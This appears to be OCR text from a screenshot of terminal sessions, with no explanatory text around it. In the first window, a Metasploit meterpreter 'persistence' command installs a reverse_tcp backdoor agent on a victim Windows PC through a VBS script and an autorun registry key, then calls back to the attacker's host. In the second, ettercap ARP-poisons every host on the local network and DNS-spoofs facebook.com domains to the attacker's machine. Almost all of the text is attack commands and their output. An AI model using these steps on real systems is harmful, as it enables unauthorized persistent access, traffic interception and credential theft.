 set : sh
File Edit View Bookmarks Settings Help
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the conne
ct back
meterpreter > run persistence -U -p 4444 -r 192.168.1.102
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/BECCA-P
C_20120410.3035/BECCA-PC_20120410.3035.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPOR
T=4444
[*] Persistent agent script is 611331 bytes long
[+] Persistent Script written to C:\Users\Becca\AppData\Local\Temp\kiZeUNmQXW
Mc.vbs
[*] Executing script C:\Users\Becca\AppData\Local\Temp\kiZeUNmQXWMc.vbs
[+] Agent executed with PID 3864
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion
\Run\icbhKibTGtMzTA
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\
Run\icbhKibTGtMzTA
meterpreter > run persistence -i 5 -U -p 4444 -r 192.168.1.102
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/BECCA-P
C_20120410.3153/BECCA-PC_20120410.3153.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPOR
T=4444
[*] Persistent agent script is 614064 bytes long
[+] Persistent Script written to C:\Users\Becca\AppData\Local\Temp\QkIpYcXRJF
Wj.vbs
[*] Executing script C:\Users\Becca\AppData\Local\Temp\QkIpYcXRJFWj.vbs
[+] Agent executed with PID 2760
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion
\Run\DvaqKvZds
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\
Run\DvaqKvZds
meterpreter >
[*] Sending stage (752128 bytes) to 192.168.1.104
[*] Meterpreter session 3 opened (192.168.1.102:4444 -> 192.168.1.104:51172)
at 2012-04-10 10:32:27 -0400
set : sh
root : ettercap
File Edit View Bookmarks Settings Help
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
Hosts list:
1) 192.168.1.1 00:18:39:B5:17:EC
2) 192.168.1.103 18:34:51:9A:43:52
3) 192.168.1.104 00:1B:77:81:70:D7
dns_spoof: [m.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check4.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check6.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [www.facebook.com] spoofed to [192.168.1.102]
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
root : ettercap
root : ettercap
set : sh
Wicd Network Manager
DNS Spoof
Phorensics InfoGather
10:32 am